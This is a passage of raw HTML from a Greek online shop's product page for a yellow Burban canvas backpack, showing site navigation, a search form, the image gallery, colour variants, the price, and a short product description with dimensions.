21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><span class="nasa-compare-count nasa-mini-number compare-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Σύγκριση</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="ΑΝΑΖΗΤΗΣΗ" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item nasa-megamenu root-item cols-4 nasa_even"><a title="ΠΑΠΟΥΤΣΙΑ" href="https://fashionsteps.gr/product-category/papoutsia/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ΠΑΠΟΥΤΣΙΑ<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-4 medium-block-grid-4 small-block-grid-4"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Αρβυλάκια" href="https://fashionsteps.gr/product-category/papoutsia/arvylakia/" class="nasa-title-menu">Αρβυλάκια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Μποτάκια" href="https://fashionsteps.gr/product-category/papoutsia/botakia/" class="nasa-title-menu">Μποτάκια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Σκαρπίνια" href="https://fashionsteps.gr/product-category/papoutsia/skarpinia/" class="nasa-title-menu">Σκαρπίνια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Μπότες" href="https://fashionsteps.gr/product-category/papoutsia/botes/" class="nasa-title-menu">Μπότες</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item nasa-megamenu root-item cols-4 nasa_odd"><a title="ΣΑΝΔΑΛΙΑ" href="https://fashionsteps.gr/product-category/sandalia/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ΣΑΝΔΑΛΙΑ<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-4 medium-block-grid-4 small-block-grid-4"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item megatop"><a title="Γυναικεία" href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/" class="nasa-title-menu">Γυναικεία<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Ελεύθερα" href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/elefthera/" class="nasa-title-menu">Ελεύθερα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Δετά" href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/deta/" class="nasa-title-menu">Δετά</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Ανατομικά" href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/anatomika/" class="nasa-title-menu">Ανατομικά</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mαλακά Πέλματα / Πλατφόρμες" href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/malaka-pelmata-platformes/" class="nasa-title-menu">Mαλακά Πέλματα / Πλατφόρμες</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Παιδικά" href="https://fashionsteps.gr/product-category/sandalia/paidika/" class="nasa-title-menu">Παιδικά</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item nasa-megamenu root-item cols-4 nasa_even"><a title="ΤΣΑΝΤΕΣ" href="https://fashionsteps.gr/product-category/tsantes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ΤΣΑΝΤΕΣ<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-4 medium-block-grid-4 small-block-grid-4"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item megatop"><a title="Δερμάτινες" href="https://fashionsteps.gr/product-category/tsantes/dermatines/" class="nasa-title-menu">Δερμάτινες<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Σακίδια" href="https://fashionsteps.gr/product-category/tsantes/dermatines/sakidia/" class="nasa-title-menu">Σακίδια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Χιαστή" href="https://fashionsteps.gr/product-category/tsantes/dermatines/chiasti/" class="nasa-title-menu">Χιαστή</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent megatop"><a title="Burban" href="https://fashionsteps.gr/product-category/tsantes/burban-tsantes/" class="nasa-title-menu">Burban</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="LazyDayz" href="https://fashionsteps.gr/product-category/tsantes/lazydayz/" class="nasa-title-menu">LazyDayz</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Baglab" href="https://fashionsteps.gr/product-category/tsantes/baglab-tsantes/" class="nasa-title-menu">Baglab</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_odd"><a title="ΠΟΡΤΟΦΟΛΙΑ" href="https://fashionsteps.gr/product-category/portofolia/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ΠΟΡΤΟΦΟΛΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item nasa-megamenu root-item cols-4 nasa_even"><a title="ΚΟΣΜΗΜΑΤΑ" href="https://fashionsteps.gr/product-category/kosmimata/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ΚΟΣΜΗΜΑΤΑ<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-4 medium-block-grid-4 small-block-grid-4"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Δαχτυλίδια" href="https://fashionsteps.gr/product-category/kosmimata/dachtylidia/" class="nasa-title-menu">Δαχτυλίδια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Βραχιόλια" href="https://fashionsteps.gr/product-category/kosmimata/vrachiolia/" class="nasa-title-menu">Βραχιόλια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Κολιε" href="https://fashionsteps.gr/product-category/kosmimata/kolie/" class="nasa-title-menu">Κολιε</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Σκουλαρίκια" href="https://fashionsteps.gr/product-category/kosmimata/skoularikia/" class="nasa-title-menu">Σκουλαρίκια</a></li>
</ul></div></li>
</ul></div><!-- nav-wrapper -->                                </div>
                            </div>
                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-header-search-wrap nasa-hide-for-mobile">
                            <div class="nasa-search-space nasa-search-icon"><div class="nasa-show-search-form nasa-over-hide nasa-rightToLeft">
    <div class="search-wrapper nasa-ajax-search-form-container">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://fashionsteps.gr/">
                <label for="nasa-input-1" class="hidden-tag">
                    Search here                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="Ψάχνω για..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        ΑΝΑΖΗΤΗΣΗ                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Κλείσιμο αναζήτησης" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                        </div>
                    </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                    </header>
        <!-- End Header Site -->

        <!-- Start Main Content Site -->
        <main id="main-content" class="site-main light nasa-after-clear"><div class="product-page">
    
        <div id="nasa-breadcrumb-site" style="background:url(https://fashionsteps.gr/wp-content/themes/elessi-theme/admin/assets/images/breadcrumb-bg.jpg);background-size:cover;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <span class="nasa-first-breadcrumb">Marlley yellow /Burban σακίδιο πλάτης καμβάς-2056</span><span class="breadcrumb"><a href="https://fashionsteps.gr/" title="Αρχική">Αρχική</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://fashionsteps.gr/product-category/tsantes/" title="ΤΣΑΝΤΕΣ">ΤΣΑΝΤΕΣ</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://fashionsteps.gr/product-category/tsantes/burban-tsantes/" title="Burban">Burban</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div id="product-5105" class="post-5105 product type-product status-publish has-post-thumbnail product_cat-burban-tsantes product_cat-tsantes berocket_brand-oem first outofstock purchasable product-type-simple">
            <div class="nasa-toggle-layout-side-sidebar nasa-sidebar-single-product left">
            <div class="li-toggle-sidebar">
                <a class="toggle-sidebar-shop nasa-tip" href="javascript:void(0);" rel="nofollow">
                    <svg viewBox="0 0 24 24" width="28" height="22" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><rect x="3" y="3" width="18" height="18" rx="2" ry="2" /><line x1="9" y1="3" x2="9" y2="21" /></svg>
                    <span class="toggle-sidebar-text">Open Sidebar</span>
                </a>
            </div>
        </div>
        
    <div class="nasa-row nasa-product-details-page modern nasa-layout-new">
        <div class="nasa-single-product-slide" data-num_main="2" data-num_thumb="4" data-speed="300" data-dots="false" data-autoplay="false" data-infinite="false">

            <div class="row focus-info">
                <div class="large-8 small-12 columns product-gallery rtl-right"> 
                    <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">ΕΞΑΝΤΛΗΜΕΝΟ</span></div>
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
    <div class="row nasa-mobile-row woocommerce-product-gallery__wrapper">
        <div class="large-12 columns mobile-padding-left-5 mobile-padding-right-5">
            
                            <div class="nasa-thumb-wrap rtl-right">
                    <div class="nasa-thumbnail-default-wrap">
    <div class="product-thumbnails images-popups-gallery nasa-single-product-thumbnails nasa-thumbnail-default">
        <div class="nasa-wrap-item-thumb nasa-active" data-key="0" data-thumb_org="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072-150x150.jpg"><a href="javascript:void(0);" title="burban_072" class="active-thumbnail" rel="nofollow"><img width="150" height="150" src="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail wp-post-image" alt="burban_072" decoding="async" srcset="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072-150x150.jpg 150w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="nasa-wrap-item-thumb" data-key="1"><img width="150" height="150" src="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_202-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="burban_072" decoding="async" srcset="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_202-150x150.jpg 150w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_202-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_202-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_202-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="nasa-wrap-item-thumb" data-key="2"><img width="150" height="150" src="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_208-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="burban_072" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_208-150x150.jpg 150w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_208-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_208-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_208-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>    </div>
</div>
                </div>
                        
            <div class="nasa-main-wrap rtl-left">
                <div class="product-images-slider images-popups-gallery">
                    <div class="nasa-main-image-default-wrap">
                                                
                                                
                        <div class="main-images nasa-single-product-main-image nasa-main-image-default">
                            <div class="item-wrap first">
                                <div class="nasa-item-main-image-wrap" data-key="0">
                                                                            <div class="easyzoom first">
                                            <a href="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072.jpg" class="woocommerce-main-image product-image woocommerce-product-gallery__image" data-o_href="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072-595x595.jpg" data-full_href="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072.jpg" title="burban_072"><img width="595" height="595" src="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072-595x595.jpg" class="wp-post-image skip-lazy attachment-shop_single size-shop_single" alt="" title="burban_072" data-caption="" data-src="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072.jpg" data-large_image="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072.jpg" data-large_image_width="1080" data-large_image_height="1440" decoding="async" fetchpriority="high" srcset="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072-150x150.jpg 150w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                        </div>
                                                                    </div>
                            </div>
                                                                <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="1">
                                            <div class="easyzoom">
                                                <a href="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_202.jpg" class="woocommerce-additional-image product-image" title="burban_202"><img width="595" height="595" src="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_202-595x595.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="burban_202" data-caption="" data-src="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_202.jpg" data-large_image="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_202.jpg" data-large_image_width="1080" data-large_image_height="1440" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_202-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_202-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_202-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_202-150x150.jpg 150w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="2">
                                            <div class="easyzoom">
                                                <a href="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_208.jpg" class="woocommerce-additional-image product-image" title="burban_208"><img width="595" height="595" src="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_208-595x595.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="burban_208" data-caption="" data-src="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_208.jpg" data-large_image="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_208.jpg" data-large_image_width="1080" data-large_image_height="1440" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_208-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_208-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_208-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_208-150x150.jpg 150w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                
                                                    </div>
                    </div>

                    <div class="product-image-btn">
                        <a class="product-lightbox-btn hidden-tag" href="javascript:void(0);" rel="nofollow"></a>                    </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                </div>
                
                <div class="large-4 small-12 columns product-info summary entry-summary rtl-left">
                    <div class="nasa-product-info-wrap">
                        <div class="nasa-product-info-scroll">
                            <h1 class="product_title entry-title">Marlley yellow /Burban σακίδιο πλάτης καμβάς-2056</h1><div class="products-arrow">            <div class="next-product next-prev-buttons">
                <a href="https://fashionsteps.gr/product/marlley-khaki-burban-sakidio-platis-kamvas-2056-2/" rel="next" class="icon-next-prev next" title="Marlley khaki /Burban σακίδιο πλάτης καμβάς-2056">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Marlley khaki /Burban σακίδιο πλάτης καμβάς-2056" href="https://fashionsteps.gr/product/marlley-khaki-burban-sakidio-platis-kamvas-2056-2/">
                        <img width="150" height="150" src="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_075-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Marlley khaki /Burban σακίδιο πλάτης καμβάς-2056" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_075-150x150.jpg 150w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_075-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_075-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_075-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Marlley khaki /Burban σακίδιο πλάτης καμβάς-2056</p>
                            <span class="price"><span class="woocommerce-Price-amount amount"><bdi>65,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                        </div>
                    </a>
                            </div>
                        <div class="prev-product next-prev-buttons">
                <a href="https://fashionsteps.gr/product/marlley-grey-burban-sakidio-platis-kamvas-2056-2/" rel="prev" class="icon-next-prev prev" title="Marlley grey /Burban σακίδιο πλάτης καμβάς-2056">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z" /></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Marlley grey /Burban σακίδιο πλάτης καμβάς-2056" href="https://fashionsteps.gr/product/marlley-grey-burban-sakidio-platis-kamvas-2056-2/">
                        <img width="150" height="150" src="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_071-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Marlley grey /Burban σακίδιο πλάτης καμβάς-2056" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_071-150x150.jpg 150w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_071-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_071-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/01/burban_071-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Marlley grey /Burban σακίδιο πλάτης καμβάς-2056</p>
                            <span class="price"><span class="woocommerce-Price-amount amount"><bdi>65,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                        </div>
                    </a>
                            </div>
            </div><p class="price nasa-single-product-price"><span class="woocommerce-Price-amount amount"><bdi>65,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

		<table class="variations iconic-wlv-variations" cellspacing="0">
			<tbody>
											<tr class="iconic-wlv-variations__row iconic-wlv-variations__row--pa_color">
					<td class="label iconic-wlv-variations__label">
						<strong class="iconic-wlv-variations__label">ΧΡΩΜΑ</strong><span class="iconic-wlv-variations__colon">:</span>						<span class="iconic-wlv-variations__selection" data-iconic-wlv-selected-term-label="Κίτρινο">Κίτρινο</span>
					</td>
										<td class="value iconic-wlv-variations__value">
								<ul class="iconic-wlv-terms iconic-wlv-term--buttons">
											<li class="iconic-wlv-terms__term iconic-wlv-terms__term--mavro iconic-wlv-terms__term--instock iconic-wlv-terms__term--image"data-iconic-wlv-term-label="Μαύρο">
					<a href="https://fashionsteps.gr/product/marlley-black-burban-sakidio-platis-kamvas-2056/" title="Marlley black /Burban σακίδιο πλάτης καμβάς-2056" class="iconic-wlv-terms__term-content iconic-wlv-terms__term-content--link"><img width="1080" height="1440" src="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_076.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Marlley black /Burban σακίδιο πλάτης καμβάς-2056" loading="lazy" /></a>				</li>
												<li class="iconic-wlv-terms__term iconic-wlv-terms__term--gkri iconic-wlv-terms__term--outofstock iconic-wlv-terms__term--image"data-iconic-wlv-term-label="Γκρί">
					<a href="https://fashionsteps.gr/product/marlley-grey-burban-sakidio-platis-kamvas-2056-2/" title="Marlley grey /Burban σακίδιο πλάτης καμβάς-2056" class="iconic-wlv-terms__term-content iconic-wlv-terms__term-content--link"><img width="1080" height="1440" src="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_071.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Marlley grey /Burban σακίδιο πλάτης καμβάς-2056" loading="lazy" /></a>				</li>
												<li class="iconic-wlv-terms__term iconic-wlv-terms__term--chaki iconic-wlv-terms__term--outofstock iconic-wlv-terms__term--image"data-iconic-wlv-term-label="Χακί">
					<a href="https://fashionsteps.gr/product/marlley-khaki-burban-sakidio-platis-kamvas-2056-2/" title="Marlley khaki /Burban σακίδιο πλάτης καμβάς-2056" class="iconic-wlv-terms__term-content iconic-wlv-terms__term-content--link"><img width="1080" height="1440" src="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_075.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Marlley khaki /Burban σακίδιο πλάτης καμβάς-2056" loading="lazy" /></a>				</li>
												<li class="iconic-wlv-terms__term iconic-wlv-terms__term--kitrino iconic-wlv-terms__term--outofstock iconic-wlv-terms__term--current iconic-wlv-terms__term--image"data-iconic-wlv-term-label="Κίτρινο">
					<span class="iconic-wlv-terms__term-content"><img width="1080" height="1440" src="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Marlley yellow /Burban σακίδιο πλάτης καμβάς-2056" loading="lazy" /></span>				</li>
						</ul>
							</td>
				</tr>
							</tbody>
		</table>

		<div class="woocommerce-product-details__short-description">

	<p>•	Σακίδιο από πετροπλυμένο καραβόπανο<br />
•	Εσωτερική βαμβακερή φόδρα<br />
•	Εξωτερική τσέπη με φερμουάρ<br />
•	Ρυθμιζόμενοι ιμάντες αντοχής<br />
•	Εσωτερική θήκη για ηλεκτρονικές συσκευές<br />
•	Δερμάτινες λεπτομέρειες<br />
•	Κουμπώματα με μαγνήτες<br />
•	Διαστάσεις 42x35x14</p>
</div>

<p class="stock out-of-stock out_of_stock_color woo-custom-stock-status">Εξαντλημένο</p>

<div
